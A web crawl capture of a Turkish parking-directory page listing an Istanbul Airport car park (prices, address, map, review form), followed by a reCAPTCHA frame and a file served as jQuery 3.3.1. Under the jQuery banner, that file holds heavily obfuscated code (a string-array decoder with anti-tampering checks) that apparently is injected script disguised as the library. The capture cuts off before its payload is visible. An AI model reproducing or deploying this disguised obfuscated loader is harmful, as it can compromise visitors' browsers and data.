

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kolaypark.net/Otopark/otopark-checkout-istanbul-havalimani-otoparki
body_size: 38297
content:





<!DOCTYPE html>

<html lang="tr" xmlns="http://www.w3.org/1999/xhtml">

<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><meta name="author" content="WorldSoftMedia" /><meta http-equiv="content-language" content="tr" /><title>
	Otopark Checkout İstanbul Havalimanı Otoparkı
</title>

	<!-- Seo -->
	<meta name="description" content="İstanbul Eyüp bölgesinde yer alan Otopark Checkout İstanbul Havalimanı Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. Otopark Checkout İstanbul Havalimanı Otoparkına nasıl gidilir?" /><link rel="amphtml" href="https://amp.kolaypark.net/Otopark/otopark-checkout-istanbul-havalimani-otoparki"/><link rel="shortcut icon" href="/Upload/Favicon.png" type="image/x-icon" />

	<!-- GOOGLE WEB FONT -->
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />

	<!-- BASE CSS -->
	<link href="/css/style.css?v=2.2" rel="stylesheet" />


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64761499-16"></script>
	<script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-64761499-16');

    </script>
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","name": "Kolaypark","url": "https://kolaypark.net"}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebPage","name": "Otopark Checkout İstanbul Havalimanı Otoparkı - İstanbul Eyüp Otopark","description": "İstanbul Eyüp bölgesinde yer alan Otopark Checkout İstanbul Havalimanı Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. Otopark Checkout İstanbul Havalimanı Otoparkına nasıl gidilir?","inLanguage": "tr-TR", "publisher": {"@type": "Organization","name": "Kolaypark"}}</script><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "LocalBusiness","name" : "Otopark Checkout İstanbul Havalimanı Otoparkı","url": "/Otopark/otopark-checkout-istanbul-havalimani-otoparki","image" : "https://kolaypark.net/Upload/bilinmeyenotoparklogo.png","priceRange": "₺30,00 Başlangıç Ücreti","telephone" : "0532 623 65 90 ","address" : {"@type" : "PostalAddress","streetAddress" : "İhsaniye mah. Gökkuşağı sk. No:20 Eyüpsultan/İstanbul","addressLocality" : "EYÜP, İSTANBUL","addressRegion":"İSTANBUL","addressCountry" : "Turkey"},"hasmap": "http://www.google.com/maps/place/41.240244,28.807811","geo": {"@type": "GeoCoordinates","latitude": "41.240244","longitude": "28.807811"},"openingHoursSpecification" : {"@type" : "OpeningHoursSpecification","dayOfWeek" : ["monday","tuesday","wednesday","Thursday","friday","saturday","sunday"],"name": "Otopark Checkout İstanbul Havalimanı Otoparkı Çalışma Saatleri"}} </script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://kolaypark.net/","name": "Kolaypark"}},{"@type": "ListItem","position": 2,"item": {"@id": "https://kolaypark.net/Otoparklar","name": "Otoparklar"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://kolaypark.net/Otopark/otopark-checkout-istanbul-havalimani-otoparki","name": "Otopark Checkout İstanbul Havalimanı Otoparkı"}}]}</script>

	    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function () {
        OneSignal.init({
            appId: "99cbe5fc-ee02-4800-853f-16d9f36e9e14",
            safari_web_id: "web.onesignal.auto.662c778c-4ab6-4517-8ad0-9e9a32a53670",
            notifyButton: {
                enable: true,
            },
        });
    });
</script>
</head>

<body>
	<form name="form1" method="post" action="/Otopark/otopark-checkout-istanbul-havalimani-otoparki" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/PC9hPjwvbGk+PGxpIGNsYXNzPSdwLTAnPjxhIGhyZWY9Jy9CbG9nL2RvbHUteWFnaXNpbmRhbi1hcmFiYW5pemkta29ydW1hLXlvbGxhcmknPkRvbHUgWWHEn8SxxZ/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="531024F8" />
</div>
		
<header class="header_in">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-12">
                <div id="logo">
                    <a href="/">
                        <img src="/img/logo_sticky.png?v=1.0" width="165" height="35" alt="Otoparklar Hakkında Bilmek İsteyeceğiniz Her Şey" class="logo_sticky">
                    </a>
                </div>
            </div>
            <div class="col-lg-9 col-12">
                <a class="btn_mobile">
                    <div class="hamburger hamburger--spin" id="hamburger">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                </a>
                <nav id="menu" class="main-menu">
                    <ul>
                        <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>



<nav id="mm-menu" class="main-menu mm-menu mm-offcanvas mm-theme-dark">
   <div class="mm-panels">
      <div class="mm-panel mm-hasnavbar mm-opened" id="mm-1">
         <div class="mm-navbar"><a class="mm-title">MENU</a></div>
         <ul class="mm-listview">
            <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
         </ul>
      </div>
   </div>
   <div class="mm-navbars-bottom">
      <div class="mm-navbar mm-navbar-size-1"><a href="https://kolaypark.net">© 2019-2021 KolayPark.net</a></div>
   </div>
</nav>
		<div id="page" class="theia-exception">
			<main>
				<div class="container margin_60_35">
					<div class="row">
						<div class="col-lg-12">
							<section id="description">
								
								<div id="HiddenParking">
	
										<div class="detail_title_1">
									
									<h1>
										Otopark Checkout İstanbul Havalimanı Otoparkı
									</h1>
								</div>
                                <div class="widget-box">
                                    <div class="box-widget-item-header">
                                        <h3>Otopark Hakkında</h3>
                                    </div>
                                        <div class="box-widget-content">
                                            <div class="list-widget-contacts">
                                                <ul class="no-list-style">
                                                   <li><span><i class=' icon-info1'></i> Otopark Tipi :</span> <span class='detail'>Açık Otoparklar</span></li>
                                                   <li><span><i class='icon-location111'></i> Lokasyon :</span> <span class='detail'>İSTANBUL / EYÜP</span></li>
                                                   <li class='address'><span><i class='icon-direction'></i> Adres :</span> <span class='detail'>İhsaniye mah. Gökkuşağı sk. No:20 Eyüpsultan/İstanbul</span></li>
                                                   
                                                   
                                                   <li><span><i class='icon-clock2'></i> Çalışma Saatleri :</span> <span class='detail'>24 Saat</span></li>
                                                   
                                                    <li><span><i class='icon-phone'></i> Telefon :</span><span class='detail'> <a style='color:#333' href='tel:0532 623 65 90 '>0532 623 65 90 </a> <a style='color:#333' href='tel: 0532 586 04 91'> 0532 586 04 91</a></span></li>
								                    <li><span><i class='icon-link'></i> İnternet Sitesi :</span><span class='detail'> <a href='http://www.otoparkcheckout.com' target='_blank' rel='noreferrer'>otoparkcheckout.com</a></span></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class="box-widget-item-header pull-left">
                                         <h3>Ek Hizmetler</h3>
                                        </div>
                                        <div class="list-widget-contacts additionalServices">
                                            <ul class="no-list-style">
                                                <li><i class='icon-close'></i> Oto Yıkama</li>
                                                <li><i class='icon-close'></i> Vale</li>                                         
                                                <li><i class='icon-close'></i> Elektrikli Araç Şarj İstasyonu</li>
                                            </ul>
                                        </div>
                                </div>

								<!-- /row -->
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<!-- Yeni görüntülü reklam kolaypark detay -->
								<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4538556404467304" data-ad-slot="4634985057" data-ad-format="auto" data-full-width-responsive="true"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
                                <div id="PriceTablePanel">
		
                                    <h3 class="mb-30">Fiyat Tarifesi</h3>
								<nav class="secondary_nav">
									<div class="container">
										<ul class="clearfix">
											<li><a href="javascript:;" id="otomobil-buton" class="tab-buton active" onclick="TabPrice(id)">Otomobil</a></li>
                                            
                                            
                                            
										</ul>
									</div>
								</nav>
								<table class="table table-striped add_bottom_45 price-table" id="otomobil">
									<tbody>
										<tr><td>1 Gün</td><td>30.00 TL</td></tr><tr><td>2 Gün</td><td>50.00 TL</td></tr><tr><td>3 Gün</td><td>75.00 TL</td></tr>
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="minibus">
									<tbody>
										
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="otobus">
									<tbody>
										
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="motosiklet">
									<tbody>
										
									</tbody>
								</table>

                                
	</div>
                                


								<hr>
								<h3 class="mt-15 mb-30">Konum</h3>
								<iframe title='Otopark Checkout İstanbul Havalimanı Otoparkı Konumu' src='https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d353.97107461389317!2d28.807798340599597!3d41.24020258685133!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cab70923262dcb%3A0x90b5ef932edc833e!2s%C4%B0stanbul%20Havaliman%C4%B1%20Otopark%20Checkout!5e0!3m2!1str!2sus!4v1590444854139!5m2!1str!2sus' frameborder='0' style='border: 0;width:100%;height:400px;' allowfullscreen></iframe>
								<!-- End Map -->
								<hr />
								<section id="reviews">
									<h2 class="mb-30">Yorumlar</h2>
                                    
                                    <div id="yorumKontrol2">
		
										<div class="yorumyok">
										Henüz bu otoparka yorumda bulunan olmadı. İlk yorumu sen yap.
									</div>
                                    
	</div>									

									<div class="reviews-container">

										
										<!-- /review-box -->
									</div>
								</section>
								<hr />
								<div class="add-review">
									<h5 class="mb-30">Yorum Yap</h5>									
									<form>
										<div class="row">
											<div class="form-group col-md-6">
												<label for="name_review">Ad Soyad *</label>
												<input type="text" id="name_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="email_review">Email *</label>
												<input type="text" id="email_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="tel_review">Telefon</label>
												<input type="text" id="tel_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="rating_review">Puan *</label>
												<div class="custom-select-form">
													<select id="rating_review" class="point-select wide">
														<option value="-1">Puan Seçiniz</option>
														<option value="1">1 (kötü)</option>
														<option value="2">2</option>
														<option value="3">3</option>
														<option value="4">4</option>
														<option value="5">5 (iyi)</option>
													</select>
												</div>
											</div>
											<div class="form-group col-md-12">
												<label for="review_text">Yorumun</label>
												<span class="pull-right"><span id="yorum_karakter">350</span> karakter kaldı.</span>
												<textarea id="review_text" required class="form-control" maxlength="350" onkeyup="harfsay(id)" onkeydown="harfsay(id)" rows="6"></textarea>
											</div>
											<div class="form-group col-md-12">
												<input type="checkbox" id="anonim" class="pull-left mt-4 mr-5" /> <label for="anonim">Yorumumda kişisel bilgilerim görünmeden anonim yayınlansın.</label>
											</div>
											<div class="form-group col-md-12 add_top_20 add_bottom_30 text-center">
												<a href="javascript:void(0)" onclick="pushComment()" id="SubmitReview" class="btn_1 px-50">Gönder</a>
											</div>
										</div>
									</form>
								</div>
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4538556404467304" data-ad-slot="5661126262"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
								
                                
</div>
								
								 

								<h3 class="mt-15">Yakın Otoparklar</h3>
								<div class="row">
									<div class='col-lg-4 col-md-6'><a href='/Otopark/isfanbul-avm-temapark-otoparki' title='İsfanbul AVM Temapark Otoparkı - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/isfanbul-avm-logo.jpg?v=1.1' alt='İsfanbul AVM Temapark Otoparkı - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>İsfanbul AVM Temapark Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/istanbul-havalimani-otopark' title='İstanbul Hava Otopark - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='İstanbul Hava Otopark - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>İstanbul Hava Otopark</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/belgrad-ormani-kurt-kemeri-girisi-otoparki' title='Belgrad Ormanı Kurt Kemeri Girişi Otoparkı - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/ispark.jpg?v=1.1' alt='Belgrad Ormanı Kurt Kemeri Girişi Otoparkı - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>Belgrad Ormanı Kurt Kemeri Girişi Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/parkgo-istanbul-havalimani-otoparki' title='Park&Go İstanbul Havalimanı Otoparkı - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='Park&Go İstanbul Havalimanı Otoparkı - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>Park&Go İstanbul Havalimanı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/alibeykoy-yesiltepe-zemin-alti-otoparki' title='Alibeyköy Yeşiltepe Zemin Altı Otoparkı - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/ispark.jpg?v=1.1' alt='Alibeyköy Yeşiltepe Zemin Altı Otoparkı - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>Alibeyköy Yeşiltepe Zemin Altı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/han-park-acik-otopark' title='Han Park Açık Otopark - İstanbul Eyüp Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='Han Park Açık Otopark - İstanbul Eyüp Otopark' /><div class='info'><small>İSTANBUL / EYÜP</small><h3>Han Park Açık Otopark</h3></div></figure></a></div>
								</div>


								 <div id="HiddenParking2">
	
									<hr />

								<p><a href='/Otoparklar?il=34&ilce=841'>İSTANBUL EYÜP</a> ilçesinde yer alan <b>Otopark Checkout İstanbul Havalimanı Otoparkı</b> İhsaniye mah. Gökkuşağı sk. No:20 Eyüpsultan/İstanbul adresinde hizmet vermektedir. Bu otopark <a href='/Otoparklar?kategori=1'>Açık Otoparklar</a> kategorisinde bulunup,  araçlık kapasiteyle 24 Saat çalışma saatiyle müşterilerine hizmet sağlamaktadır. Yukarıdaki tablodan ilgili <b>otopark fiyatlarına</b> ulaşarak, size en yakın otoparka en uygun fiyatla ulaşabilirsiniz.<br><br><i>Bu otoparkın KolayPark.net ile ticari bağlantısı yoktur. Fiyat bilgileri güncel olmayabilir.</i></p>
                                    
</div>
								


							</section>
						</div>
					</div>
					<!-- /row -->
				</div>
				<!-- /container -->

			</main>
			<!--/main-->

			


<footer class="plus_border">
    <div class="container margin_60_35">
        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_1" aria-expanded="false" aria-controls="collapse_ft_1" class="collapse_bt_mobile">
                    <h3>Hızlı Linkler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_1">
                    <ul class="links">
                        <li><a href="/Otoparklar">Otoparklar</a></li>
                        <li><a href="/Elektrikli-arac-sarj-istasyonlari">Şarj İstasyonları</a></li>
                        <li><a href="/Cevredeki-otoparklar">Konumuna En Yakın Otoparklar</a></li>
                        <li><a href="/Yediemin-otoparklari">Yediemin Otoparkları</a></li>
                        <li><a href="/Avm-otoparklari-ve-ucretleri">AVM Otoparkları</a></li>
                        <li><a href="/Hakkimizda">Hakkımızda</a></li>
                        <li><a href="/Iletisim">İletişim</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_2" aria-expanded="false" aria-controls="collapse_ft_2" class="collapse_bt_mobile">
                    <h3>Kategoriler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_2">
                    <ul class="links">
                        <li><a href="/Otoparklar?kategori=1">Açık Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=2">Kapalı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=3">Katlı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=4">Yol Üstü Otopark</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_3" aria-expanded="false" aria-controls="collapse_ft_3" class="collapse_bt_mobile">
                    <h3>Blog</h3>
                </a>
                <div class="collapse show" id="collapse_ft_3">
                    <ul>
                        <li class='p-0'><a href='/Blog/yediemin-otoparki-nedir'>Yediemin Otoparkı Nedir?</a></li><li class='p-0'><a href='/Blog/dolu-yagisindan-arabanizi-koruma-yollari'>Dolu Yağışından arabanızı Koruma Yolları</a></li><li class='p-0'><a href='/Blog/istanbul-havalimani-otoparklari-ve-ucretleri'>İstanbul Havalimanı Otoparkları ve Ücretleri</a></li><li class='p-0'><a href='/Blog/sabiha-gokcen-otoparklari-ve-ucretleri'>Sabiha Gökçen Otoparkları ve Ücretleri</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                
                <div class="collapse show" id="collapse_ft_4">
                    
                    <div class="follow_us">
                        <h5>Bizimle İletişime Geçin</h5>
                        <ul class="contacts" style="margin:0 0 10px 0;">
                            <li style="font-size: 14px;"><i class="icon-envelope-o"></i><a href="mailto:info@kolaypark.net">info@kolaypark.net</a></li>
                        </ul>
                        <ul>
                            <li><a href="https://www.facebook.com/kolaypark" target="_blank" rel="noreferrer" title="Facebook"><i class="icon-facebook"></i></a></li>
                            <!--<li><a href="#0"><i class="icon-twitter"></i></a></li>-->
                            <li><a href="https://www.instagram.com/kolaypark/" target="_blank" rel="noreferrer" title="Instagram"><i class="icon-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- /row-->
        <hr>
        <div class="row">
            <div class="col-lg-6">
                <!--<ul id="footer-selector">
						<li><img src="img/cards_all.svg" alt=""></li>
					</ul>-->
            </div>
            <div class="col-lg-6">
                <ul id="additional_links">
                    <!--<li><a href="#0">Terms and conditions</a></li>
						<li><a href="#0">Privacy</a></li>-->
                    <li><span>© 2019-2021 Tüm Hakları Saklıdır</span></li>
                </ul>
            </div>
        </div>
    </div>
</footer>

			<!--/footer-->
		</div>
		<!-- page -->
		
		<!-- Back to top button -->
        <div class="search-near-by-parking">            
            <span class="title"><i class="icon-location-7"></i> Konumunuza En Yakın Otoparkı Bulun!</span>
            <span class="description">Artık KolayPark.net üzerinden konumuna en yakın otoparkları listeyebilecek ve filtreleme yapabileceksiniz.</span>
           <div class="row d-block">
                <a class="btn_1 red close-info-near-parking col-lg-4 col-md-4 col-sm-4 col-3 pull-left p-10"><i class="icon-close"></i> Kapat</a>
                <a href="/Cevredeki-otoparklar" class="btn_1 col-lg-7 col-md-7 col-sm-7 col-8 pull-right p-10"><i class="icon-location11"></i> Çevremdeki Otoparklar</a>
           </div>
        </div>

		<div class="yuzen-uyarilar">
			<span class="uyari"></span>
		</div>

		<!-- COMMON SCRIPTS -->
		<script src="/js/jquery-3.3.1.min.js?v=1.1"></script>
		<script src="/js/jquery.nice-select.js?v=1.1"></script>

		<script src="/js/custom.js?v=1.6"></script>
		<span id="otoparkid" class="hidden">3786</span>        
	</form>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qBQ_dgahqQBV-YN1CiIT3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769639398389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/jquery-3.3.1.min.js?v=1.1
body_size: 128780
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- 